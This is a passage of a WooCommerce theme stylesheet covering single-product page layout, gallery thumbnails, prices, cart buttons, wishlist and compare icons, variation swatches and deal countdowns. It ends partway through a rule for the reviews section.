.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details-hover  .sold-by-meta,
.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details-hover  h2,
.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details-hover  .price,
.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details-hover  .meta-brand {
  display: none;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details-hover  .mf-attr-swatches {
  margin-bottom: 0;
  max-width: 175px;
}

.woocommerce.shop-view-list  ul.products:not(.slick-slider)  li.product  .mf-product-details-hover  a.button {
  display: none;
}

.woocommerce .woocommerce-product-details__short-description {
  line-height: 1.4;
}

.woocommerce .woocommerce-product-details__short-description p {
  margin-bottom: 0;
}

.woocommerce .woocommerce-product-details__short-description ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.woocommerce .woocommerce-product-details__short-description ul li {
  position: relative;
  padding-left: 15px;
}

.woocommerce .woocommerce-product-details__short-description ul li:before {
  content: '';
  width: 6px;
  height: 6px;
  background-color: #999999;
  border-radius: 50%;
  position: absolute;
  top: 7px;
  left: 0;
}

.woocommerce div.product {
  margin-bottom: 0;
  position: relative;
}

.woocommerce div.product .woocommerce-product-gallery {
  width: 43%;
  float: left;
  padding-bottom: 35px;
}

.woocommerce  div.product  .woocommerce-product-gallery  .woocommerce-product-gallery__trigger {
  display: none;
}

.woocommerce  div.product  .woocommerce-product-gallery  .woocommerce-product-gallery__image {
  cursor: pointer;
}

.woocommerce div.product div.images {
  margin-bottom: 0;
  padding-left: 70px;
  position: relative;
}

.woocommerce  div.product  div.images  .mf-video-content  .woocommerce-product-gallery__image {
  display: none;
}

.woocommerce div.product div.images.active-first-image .mf-video-wrapper {
  display: none;
}

.woocommerce  div.product  div.images.active-first-image  .woocommerce-product-gallery__image {
  display: block;
  width: 100%;
}

.woocommerce  div.product  div.images.active-first-image  .flex-control-nav  > li  > .i-video {
  display: none;
}

.woocommerce div.product div.images .product-image-ms {
  position: absolute;
  bottom: 0;
  left: 70px;
  text-align: center;
  width: calc(100% - 70px);
}

.woocommerce div.product div.images.without-thumbnails {
  padding-left: 0;
}

.woocommerce div.product div.images.without-thumbnails .product-image-ms {
  left: 0;
}

.woocommerce div.product div.images .product-degree-images {
  position: absolute;
  bottom: 50px;
  left: 90px;
  z-index: 999;
  width: 55px;
  height: 55px;
  text-align: center;
  border-radius: 50%;
  border: 2px solid var(--mf-border-primary-color);
  line-height: 1;
  padding-top: 5px;
  cursor: pointer;
  background-color: #fff;
}

.woocommerce div.product div.images .product-degree-images i {
  font-size: 30px;
  height: 26px;
  display: block;
}

.woocommerce div.product div.images .product-degree-images .number {
  display: inline-block;
  width: 100%;
  margin-left: 2px;
}

.woocommerce div.product div.images .product-degree-images .number small {
  font-size: 6px;
  vertical-align: top;
  margin-top: 2px;
  padding-left: 1px;
  display: inline-block;
}

.woocommerce div.product div.images .flex-control-nav {
  position: absolute;
  top: -5px;
  left: 0;
  width: 70px;
  opacity: 0;
}

.woocommerce div.product div.images .flex-control-nav.slick-initialized {
  opacity: 1;
  transition-delay: 0.5s;
}

.woocommerce div.product div.images .flex-control-nav.no-slick {
  opacity: 1;
}

.woocommerce div.product div.images .flex-control-nav li {
  float: none;
  width: 55px;
  padding: 5px 0;
  position: relative;
}

.woocommerce div.product div.images .flex-control-nav li:hover img {
  border-color: var(--mf-border-primary-color);
}

.woocommerce div.product div.images .flex-control-nav li img {
  border: 1px solid #d9d9d9;
  opacity: 1;
}

.woocommerce div.product div.images .flex-control-nav li img.flex-active {
  border-color: var(--mf-border-primary-color);
}

.woocommerce div.product div.images .flex-control-nav .slick-arrow {
  font-size: 14px;
  color: #fff;
  left: 1px;
  transform: none;
  right: 1px;
  bottom: 0;
  z-index: 99;
  height: 20px;
  line-height: 20px;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 0;
  transition: 0.35s;
}

.woocommerce div.product div.images .flex-control-nav .slick-arrow:hover {
  background-color: black;
}

.woocommerce div.product div.images .flex-control-nav .slick-prev-arrow {
  top: -10px;
}

.woocommerce div.product div.images .flex-control-nav .slick-next-arrow {
  bottom: -10px;
  top: auto;
}

.woocommerce div.product div.images .flex-control-nav:hover .slick-prev-arrow {
  top: 5px;
  opacity: 1;
}

.woocommerce div.product div.images .flex-control-nav:hover .slick-next-arrow {
  bottom: 7px;
  opacity: 1;
}

.woocommerce div.product div.images.has-video .flex-control-nav li {
  position: relative;
  cursor: pointer;
}

.woocommerce div.product div.images.has-video .flex-control-nav li .i-video {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.25);
  border: 2px solid rgba(255, 255, 255, 0.5);
  font-size: 13px;
  color: #fff;
  text-align: center;
  line-height: 34px;
}

.woocommerce div.product div.images .mf-video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}

.woocommerce div.product div.images .mf-video-wrapper iframe,
.woocommerce div.product div.images .mf-video-wrapper video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.woocommerce div.product .entry-summary {
  width: 57%;
  padding-left: 30px;
  float: right;
}

.woocommerce div.product div.summary {
  margin-bottom: 0;
}

.woocommerce div.product .summary-sep {
  height: 90px;
  width: 100%;
}

.woocommerce div.product .mf-summary-header {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
  flex-wrap: wrap;
}

.woocommerce div.product .mf-summary-header br {
  display: none;
}

.woocommerce div.product .mf-summary-header .mf-summary-meta {
  padding: 0 18px;
  position: relative;
}

.woocommerce div.product .mf-summary-header .mf-summary-meta:after {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  content: '';
  width: 1px;
  height: 13px;
  background-color: #d3d3d3;
}

.woocommerce div.product .mf-summary-header .mf-summary-meta:first-child {
  padding-left: 0;
}

.woocommerce div.product .mf-summary-header .mf-summary-meta:last-child {
  padding-right: 0;
}

.woocommerce div.product .mf-summary-header .mf-summary-meta:last-child:after {
  display: none;
}

.woocommerce div.product .mf-summary-header .sold-by-meta {
  font-size: 14px;
  color: #000;
}

.woocommerce div.product .mf-summary-header .sold-by-meta a {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
  color: #0099cc;
}

.woocommerce div.product .woocommerce-product-gallery__wrapper {
  max-height: 570px;
  overflow: hidden;
  margin: 0;
  display: flex;
  align-items: stretch;
}

.woocommerce div.product .woocommerce-product-gallery__wrapper.loaded {
  overflow: inherit;
  max-height: inherit;
}

.woocommerce div.product .product_title {
  font-size: 24px;
  color: #000;
  font-weight: 400;
  line-height: 1.2;
  margin-bottom: 6px;
}

.woocommerce div.product .woo-short-description {
  margin-bottom: 45px;
  color: #666;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #000;
  font-size: 24px;
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 1;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  font-size: 24px;
  color: #ff3300;
  text-decoration: none;
  font-weight: 600;
}

.woocommerce div.product span.price del,
.woocommerce div.product p.price del {
  opacity: 1;
  font-size: 14px;
  color: #666;
  font-weight: 500;
  padding-left: 5px;
}

.woocommerce div.product span.price del .woocommerce-Price-amount,
.woocommerce div.product p.price del .woocommerce-Price-amount {
  padding-right: 0;
}

.woocommerce div.product span.price del .woocommerce-Price-amount:first-child,
.woocommerce div.product p.price del .woocommerce-Price-amount:first-child {
  padding-right: 0;
}

.woocommerce div.product span.price .sale,
.woocommerce div.product p.price .sale {
  font-size: 14px;
  color: #ff3300;
  font-weight: 500;
}

.woocommerce div.product span.price .woocommerce-Price-amount,
.woocommerce div.product p.price .woocommerce-Price-amount {
  padding-right: 8px;
}

.woocommerce div.product span.price .woocommerce-Price-amount:last-child,
.woocommerce div.product p.price .woocommerce-Price-amount:last-child {
  padding-left: 8px;
  padding-right: 0;
}

.woocommerce div.product span.price .woocommerce-Price-amount:first-child,
.woocommerce div.product p.price .woocommerce-Price-amount:first-child {
  padding-right: 8px;
  padding-left: 0;
}

.woocommerce div.product p.stock {
  font-size: 14px;
  color: #000;
  font-weight: 600;
  margin-bottom: 0;
}

.woocommerce div.product p.stock.in-stock {
  color: #8bc500;
}

.woocommerce div.product p.stock.out-of-stock {
  color: #ff0000;
}

.woocommerce div.product p.stock label {
  color: #000;
  padding-right: 5px;
  font-weight: 400;
}

.woocommerce div.product .woocommerce-product-details__short-description {
  padding-bottom: 15px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e1e1e1;
}

.woocommerce  div.product  .woocommerce-product-details__short-description  .mf-features-text {
  background-color: #f4f4f4;
  padding: 25px;
}
.woocommerce  div.product  .woocommerce-product-details__short-description  .mf-features-text  ul  li {
  list-style: none;
  position: relative;
  padding-left: 45px;
  margin-bottom: 15px;
}

.woocommerce  div.product  .woocommerce-product-details__short-description  .mf-features-text  ul  li  strong {
  color: #000;
  font-weight: 600;
}

.woocommerce  div.product  .woocommerce-product-details__short-description  .mf-features-text  ul  li:last-child {
  margin-bottom: 0;
}

.woocommerce  div.product  .woocommerce-product-details__short-description  .mf-features-text  ul  li:before {
  display: none;
}

.woocommerce  div.product  .woocommerce-product-details__short-description  .mf-features-text  ul  li.no-icon {
  padding-left: 0;
}

.woocommerce  div.product  .woocommerce-product-details__short-description  .mf-features-text  ul  li  i {
  font-size: 22px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
}

.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 0;
}

.woocommerce div.product .social-links a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  background-color: #1b4e9b;
  margin: 0 5px 10px;
  display: inline-block;
  text-align: center;
  font-size: 20px;
}

.woocommerce div.product .social-links a:last-child {
  margin-right: 0;
}

.woocommerce div.product .social-links a:first-child {
  margin-left: 0;
}

.woocommerce div.product .social-links .share-twitter {
  background-color: #00aeef;
}

.woocommerce div.product .social-links .share-google-plus {
  background-color: #cc0000;
}

.woocommerce div.product .social-links .share-linkedin {
  background-color: #0077b5;
}

.woocommerce div.product .social-links .share-vkontakte {
  background-color: #4c75a3;
}

.woocommerce div.product .social-links .share-pinterest {
  background-color: #c8232c;
}

.woocommerce div.product .social-links .share-whatsapp {
  background-color: #25d366;
}

.woocommerce div.product .social-links .share-email {
  background-color: #7d7d7d;
}

.woocommerce div.product .wc-tabs-wrapper {
  margin-bottom: 80px;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs {
  text-align: center;
  margin-bottom: 50px;
  padding: 0;
  border-bottom: 1px solid #e1e1e1;
  position: relative;
  width: 100%;
  background-color: transparent;
  border-right: none;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs li {
  border-radius: 0;
  margin: 0;
  padding: 0 20px 15px;
  border: none;
  background-color: transparent;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs li a {
  padding: 0;
  font-weight: 600;
  font-size: 20px;
  color: #999;
  transition: 0.5s;
  line-height: 1;
  background-color: transparent;
  border-bottom: none;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs li a:before {
  display: none;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs li a:hover {
  color: #999;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs li.active a {
  color: #000;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs li:before,
.woocommerce div.product .wc-tabs-wrapper ul.tabs li:after {
  display: none;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs:before {
  display: none;
}

.woocommerce div.product .wc-tabs-wrapper ul.tabs .tl-wc-tab {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 3px;
  background-color: var(--mf-background-primary-color);
  padding: 0;
  z-index: 10;
}

.woocommerce div.product .wc-tabs-wrapper .panel {
  margin: 0;
  padding: 0;
  color: #666;
}

.woocommerce div.product .wc-tabs-wrapper .panel:after {
  display: block;
  content: '';
  clear: both;
}

.woocommerce
  div.product
  .wc-tabs-wrapper
  .panel.woocommerce-Tabs-panel--additional_information
  > h2 {
  display: none;
}

.woocommerce div.product .wc-tabs-wrapper .panel table {
  width: 100%;
  border: none;
}

.woocommerce div.product .wc-tabs-wrapper .panel table th,
.woocommerce div.product .wc-tabs-wrapper .panel table td {
  padding: 5px 20px;
  border: none;
}

.woocommerce div.product .wc-tabs-wrapper .panel table th {
  font-weight: 600;
  color: #333;
  text-transform: uppercase;
}

.woocommerce div.product .wc-tabs-wrapper .panel table.un-table th {
  background-color: #f2f2f2;
  border-bottom: none;
}

.woocommerce div.product .wc-tabs-wrapper .panel .shop_attributes {
  border: 1px solid #e1e1e1;
  border-bottom: none;
}

.woocommerce div.product .wc-tabs-wrapper .panel .shop_attributes th {
  background-color: #f4f4f4;
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  font-weight: 500;
  text-transform: none;
  color: #000;
}

.woocommerce div.product .wc-tabs-wrapper .panel .shop_attributes td {
  background-color: transparent;
  border-bottom: 1px solid #e1e1e1;
  font-style: normal;
  color: #000;
}

.woocommerce div.product p.cart {
  margin-bottom: 2em;
}

.woocommerce div.product form.cart {
  margin-bottom: 30px;
}

.woocommerce div.product form.cart div.quantity {
  float: left;
  margin: 0 30px 0 0;
}

.woocommerce div.product form.cart div.quantity .label {
  font-size: 12px;
  display: block;
  line-height: 1;
  margin-bottom: 3px;
}

.woocommerce div.product form.cart div.quantity .qty-box {
  border: 1px solid rgba(0, 0, 0, 0.25);
  padding: 0 20px;
  transition: 0.5s;
  position: relative;
}

.woocommerce div.product form.cart div.quantity .qty-box:hover {
  border-color: #000;
}

.woocommerce div.product form.cart div.quantity .decrease,
.woocommerce div.product form.cart div.quantity .increase {
  font-size: 20px;
  cursor: pointer;
  color: #999;
  transition: 0.5s;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translateY(-50%);
}

.woocommerce div.product form.cart div.quantity .decrease:hover,
.woocommerce div.product form.cart div.quantity .increase:hover {
  color: #000;
}

.woocommerce div.product form.cart div.quantity .increase {
  right: 10px;
  left: auto;
}

.woocommerce div.product form.cart .single_add_to_cart_button {
  background-color: var(--mf-background-primary-color);
  height: 52px;
  line-height: 52px;
  font-weight: 600;
  color: var(--mf-background-primary-text-color);
  font-size: 18px;
  min-width: 200px;
  border-radius: 3px;
  margin-top: 1px;
}

.woocommerce div.product form.cart .single_add_to_cart_button:after {
  top: 18px;
}

.woocommerce div.product form.cart .buy_now_button {
  border-radius: 3px;
  margin-top: 1px;
  margin-left: 30px;
  min-width: 180px;
  font-size: 18px;
}

.woocommerce div.product form.cart .buy_now_button.disabled {
  padding: 0;
}

.woocommerce div.product form.cart .clear {
  display: none;
}

.woocommerce div.product form.cart .yith-wcwl-add-to-wishlist {
  float: left;
  margin-top: 10px;
}

.woocommerce div.product form.cart .mf-compare-button {
  float: left;
  margin-top: 10px;
}

.woocommerce div.product form.cart table {
  border-width: 0 0 1px 0;
}

.woocommerce div.product form.cart table td {
  padding-left: 0;
}

.woocommerce div.product form.cart table div.quantity {
  float: none;
  margin: 0;
}

.woocommerce div.product form.cart table small.stock {
  display: block;
  float: none;
}

.woocommerce div.product form.cart .variations {
  margin-bottom: 1em;
  border: 0;
  width: 100%;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
  border: 0;
  vertical-align: top;
  line-height: 1;
}

.woocommerce div.product form.cart .variations label {
  font-weight: 700;
}

.woocommerce div.product form.cart .variations select {
  max-width: 100%;
  min-width: 75%;
  display: inline-block;
  margin-right: 1em;
}

.woocommerce div.product form.cart .variations td.label {
  padding-right: 1em;
}

.woocommerce div.product form.cart .woocommerce-variation-description p {
  margin-bottom: 1em;
}

.woocommerce div.product form.cart .reset_variations {
  visibility: hidden;
  font-size: 0.83em;
}

.woocommerce div.product form.cart .wc-no-matching-variations {
  display: none;
}

.woocommerce div.product form.cart .button {
  vertical-align: bottom;
  float: left;
  white-space: nowrap;
}

.woocommerce div.product form.cart .group_table td.label {
  padding-right: 1em;
  padding-left: 1em;
}

.woocommerce div.product form.cart .group_table td {
  vertical-align: top;
  padding-bottom: 0.5em;
  border: 0;
}

.woocommerce div.product.mf-has-buy-now form.cart .single_add_to_cart_button {
  min-width: 180px;
  background-color: #000;
  color: #fff;
}

.woocommerce div.product .cart-external {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

.woocommerce div.product .cart-external p.cart {
  margin-bottom: 0;
  width: 100%;
}

.woocommerce div.product .cart-external p.cart .single_add_to_cart_button {
  width: 100%;
}

.woocommerce div.product .cart-external .actions-button {
  display: flex;
  align-items: center;
}

.woocommerce div.product .yith-wcwl-add-to-wishlist,
.woocommerce div.product .compare.button {
  display: none;
}

.woocommerce div.product .mf-wishlist-button .yith-wcwl-add-to-wishlist {
  display: block;
  margin-left: 20px;
  margin-top: 0;
}

.woocommerce .ethioco-product-content-right .footer-button .yith-wcwl-add-button a.add_to_wishlist,
.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistaddedbrowse  > a,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistexistsbrowse  > a {
  width: 34px;
  height: 34px;
  color: #999;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
}

.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-add-button  > a  .fa-heart-o:before,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistaddedbrowse  > a  .fa-heart-o:before,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistexistsbrowse  > a  .fa-heart-o:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 26px;
}

.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-add-button  > a  .yith-wcwl-icon,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistaddedbrowse  > a  .yith-wcwl-icon,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistexistsbrowse  > a  .yith-wcwl-icon {
  font-size: 26px;
  margin-right: 5px;
}

.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-add-button  > a:hover,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistaddedbrowse  > a:hover,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistexistsbrowse  > a:hover {
  color: #000;
}

.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-add-button  > a  > span,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistaddedbrowse  > a  > span,
.woocommerce  div.product  .yith-wcwl-add-to-wishlist  .yith-wcwl-wishlistexistsbrowse  > a  > span {
  display: none;
}

.woocommerce div.product .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}

.woocommerce div.product .yith-wcwl-add-to-wishlist .blockUI:after {
  border: none;
  animation: none;
}

.woocommerce div.product .mf-compare-button {
  margin-left: 20px;
}

.woocommerce div.product .mf-compare-button .blockUI {
  display: none !important;
}

.woocommerce div.product .mf-compare-button .compare {
  width: 34px;
  height: 34px;
  overflow: hidden;
  color: #999;
  border-radius: 50%;
  display: block;
}

.woocommerce div.product .mf-compare-button .compare:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 26px;
  text-align: center;
}

.woocommerce div.product .mf-compare-button .compare:hover {
  color: #000;
}

.woocommerce div.product .mf-compare-button .compare:after {
  display: none;
}

.woocommerce div.product .mf-compare-button .compare.loading {
  position: relative;
  opacity: 0.25;
}

.woocommerce div.product .mf-compare-button .compare.loading:after {
  border-width: 1px;
  border-color: #666 #666 #666 transparent;
  border-radius: 50%;
  border-style: solid;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 14px;
  height: 14px;
  font-weight: 400;
  display: block;
  position: absolute;
  top: 10px;
  left: 9px;
}

.woocommerce div.product .mf-compare-button .compare.loading:before {
  opacity: 0;
}

.woocommerce div.product .mf-compare-button .compare.added {
  opacity: 1;
}

.woocommerce div.product .mf-compare-button .compare.added:before {
  opacity: 1;
}

.woocommerce div.product .mf-compare-button .compare.added:after {
  opacity: 0;
}

.woocommerce
  div.product.outofstock
  .woocommerce-product-details__short-description {
  border-bottom: none;
  padding-bottom: 0;
}

.woocommerce div.product.product-type-grouped .cart .group_table {
  width: 100%;
  margin-bottom: 20px;
  border: none;
}

.woocommerce div.product.product-type-grouped .cart .group_table th {
  background-color: #e3e3e3;
  border: none;
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
  padding: 12px 15px;
}

.woocommerce  div.product.product-type-grouped  .cart  .group_table  .button  .p-icon {
  display: none;
}

.woocommerce div.product.product-type-grouped .cart .group_table .product {
  width: 100%;
  float: none;
  padding: 0;
}

.woocommerce div.product.product-type-grouped .cart .group_table td {
  padding: 10px;
  color: #666;
}

.woocommerce
  div.product.product-type-grouped
  .cart
  .group_table
  td:first-child {
  padding-left: 0;
}

.woocommerce div.product.product-type-grouped .cart .group_table td:last-child {
  padding-right: 0;
}

.woocommerce div.product.product-type-grouped .cart .group_table td.label {
  text-align: left;
}

.woocommerce div.product.product-type-grouped .cart .group_table td a {
  color: #000;
  font-size: 16px;
}

.woocommerce
  div.product.product-type-grouped
  .cart
  .group_table
  td
  .woocommerce-Price-amount {
  display: block;
}

.woocommerce div.product.product-type-grouped .cart .group_table .price {
  color: #000;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.2;
}

.woocommerce div.product.product-type-grouped .cart .group_table .price del {
  color: #999;
}

.woocommerce div.product.product-type-grouped .cart .group_table tr:last-child {
  border-bottom: none;
}

.woocommerce div.product.product-type-grouped .cart div.quantity {
  padding-left: 0;
}

.woocommerce div.product.product-type-grouped .cart div.quantity .label {
  display: none;
}

.woocommerce div.product.product-type-variable form.cart .variations {
  position: relative;
  margin-bottom: 0;
}

.woocommerce div.product.product-type-variable form.cart .variations td {
  display: block;
  padding: 0;
}

.woocommerce div.product.product-type-variable form.cart .variations td.label {
  margin-bottom: 13px;
}

.woocommerce  div.product.product-type-variable  form.cart  .variations  td.label  .mf-attr-value,
.woocommerce  div.product.product-type-variable  form.cart  .variations  td.label  .wcboost-variation-swatches__selected-label {
  font-weight: 600;
  color: #000;
  text-transform: capitalize;
}

.woocommerce  div.product.product-type-variable  form.cart  .variations  td.label  .mf-attr-value {
  padding-left: 5px;
}

.woocommerce div.product.product-type-variable form.cart .variations label {
  font-weight: 400;
}

.woocommerce div.product.product-type-variable form.cart .variations td.value {
  padding: 0;
  margin-bottom: 17px;
  position: relative;
  display: inline-block;
}

.woocommerce  div.product.product-type-variable  form.cart  .variations  td.value.show-select {
  width: 100%;
}

.woocommerce  div.product.product-type-variable  form.cart  .variations  td.value.show-select:after {
  opacity: 1;
}

.woocommerce  div.product.product-type-variable  form.cart  .variations  .reset_variations {
  display: block;
  text-align: left;
  color: #cc0000;
  font-weight: 400;
  text-decoration: underline;
  margin-top: 7px;
  font-size: 14px;
}

.woocommerce div.product.product-type-variable form.cart .variations select {
  width: 100%;
  margin-right: 0;
  color: #000;
  background-color: transparent;
  padding: 11px 15px 10px;
  text-transform: capitalize;
  cursor: pointer;
  border: 1px solid #d9d9d9;
}

.woocommerce  div.product.product-type-variable  form.cart  .variations  select:focus {
  outline: none;
}

.woocommerce  div.product.product-type-variable  form.cart  .single_variation_wrap  .woocommerce-variation {
  margin-bottom: 30px;
}

.woocommerce  div.product.product-type-variable  form.cart  .single_variation_wrap  + .actions-button {
  display: none;
}

.woocommerce div.product .tawcvs-swatches {
  padding: 0;
}

.woocommerce div.product .tawcvs-swatches .swatch {
  box-shadow: none;
  margin-right: 10px;
  border: 1px solid transparent;
  opacity: 1;
  display: inline-block;
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-image {
  border-color: #d9d9d9;
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-label {
  width: auto;
  padding-right: 7px;
  padding-left: 7px;
  text-transform: uppercase;
  font-weight: 600;
  border-color: #d9d9d9;
  background-color: transparent;
  color: #999;
  min-width: 30px;
}

.woocommerce div.product .tawcvs-swatches .swatch.selected {
  border-color: var(--mf-border-primary-color);
  color: #000;
}

.woocommerce div.product .tawcvs-swatches .swatch.selected:before {
  display: none;
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-color {
  position: relative;
  transition: none;
  border: 3px solid transparent;
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-color:after {
  position: absolute;
  top: -3px;
  bottom: -3px;
  right: -3px;
  left: -3px;
  background-color: transparent;
  border: 1px solid transparent;
  content: '';
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-color:before {
  display: none;
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.selected {
  border-color: #fff;
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.selected:after {
  border-color: var(--mf-border-primary-color);
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.round:after {
  border-radius: 50%;
}

.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.rounded:after {
  border-radius: 4px;
}

.woocommerce div.product .tawc-deal {
  padding: 25px;
  background-color: #f4f4f4;
  margin-bottom: 25px;
}

.woocommerce div.product .tawc-deal .deal-expire-date {
  display: flex;
  align-items: flex-start;
}

.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text {
  width: 35%;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  white-space: pre-line;
  color: #000;
  line-height: 1.3;
}

.woocommerce  div.product  .tawc-deal  .deal-expire-date  .deal-expire-countdown  .timer {
  display: inline-block;
  float: none;
  width: auto;
  padding: 0 15px;
}

.woocommerce  div.product  .tawc-deal  .deal-expire-date  .deal-expire-countdown  .timer:last-child  .digits:after {
  display: none;
}

.woocommerce  div.product  .tawc-deal  .deal-expire-date  .deal-expire-countdown  .divider {
  display: none;
}

.woocommerce  div.product  .tawc-deal  .deal-expire-date  .deal-expire-countdown  .digits {
  border: 1px solid #d0d0d0;
  background-color: #fff;
  padding: 12px 8px;
  min-width: 56px;
  position: relative;
  text-align: center;
  font-size: 30px;
  font-weight: 600;
  color: #ff0000;
  line-height: 1;
  margin-bottom: 5px;
}

.woocommerce  div.product  .tawc-deal  .deal-expire-date  .deal-expire-countdown  .digits:after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: -19px;
  content: ':';
  color: #999;
  font-size: 24px;
  font-weight: 600;
}

.woocommerce  div.product  .tawc-deal  .deal-expire-date  .deal-expire-countdown  .text {
  font-size: 14px;
  color: #666666;
}

.woocommerce div.product .tawc-deal .deal-sold:after {
  clear: both;
  content: '';
  display: block;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-sold-text {
  width: 35%;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  white-space: pre-line;
  color: #000;
  line-height: 1.3;
  float: left;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-progress,
.woocommerce div.product .tawc-deal .deal-sold .deal-text {
  width: 65%;
  padding-left: 15px;
  float: right;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-text {
  margin-top: 5px;
  text-transform: capitalize;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-text .amount {
  font-weight: 600;
  color: #669900;
}

.woocommerce div.product .product_meta {
  padding: 15px 0 0;
  border-top: 1px solid #e1e1e1;
  color: #999;
}

.woocommerce div.product .product_meta #report_abuse {
  color: #000;
  text-decoration: underline;
}

.woocommerce div.product .product_meta .simplePopup .wcmp-abuse-report-title {
  font-size: 16px;
  font-weight: 400;
}

.woocommerce div.product .product_meta .simplePopup .report-abuse-form table {
  width: 100%;
  border: none;
}

.woocommerce div.product .product_meta .simplePopup .report-abuse-form .submit {
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  background-color: #88aa00;
  color: #fff;
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
}

.woocommerce  div.product  .product_meta  .simplePopup  .report-abuse-form  .submit:hover,
.woocommerce  div.product  .product_meta  .simplePopup  .report-abuse-form  .submit:focus,
.woocommerce  div.product  .product_meta  .simplePopup  .report-abuse-form  .submit:active {
  background-color: #88aa00;
  color: #fff;
}

.woocommerce div.product .product_meta #report-abuse table {
  border: none;
}

.woocommerce div.product .product_meta #report-abuse table tr td {
  border: none;
}

.woocommerce div.product .product_meta .sku_wrapper {
  display: none;
}

.woocommerce div.product .product_meta .posted_in,
.woocommerce div.product .product_meta .tagged_as {
  display: block;
}

.woocommerce div.product .product_meta .posted_in a {
  color: #0099cc;
}

.woocommerce div.product .product_meta > span {
  font-weight: 400;
}

.woocommerce div.product .product_meta > span span,
.woocommerce div.product .product_meta > span a {
  color: #999;
  font-weight: 400;
}

.woocommerce div.product .product_meta > span a:hover {
  color: #000;
}

.woocommerce div.product .product_meta strong {
  font-weight: 400;
  color: #000;
}

.woocommerce div.product .product_meta .wcvendors_ships_from br {
  display: none;
}

.woocommerce div.product .product_meta .wcvendors_ships_from > span {
  color: #000;
}

.woocommerce #reviews #comments {
  margin-top: 40px;
}

.woocommerce #reviews #comments .woocommerce-Reviews-title {
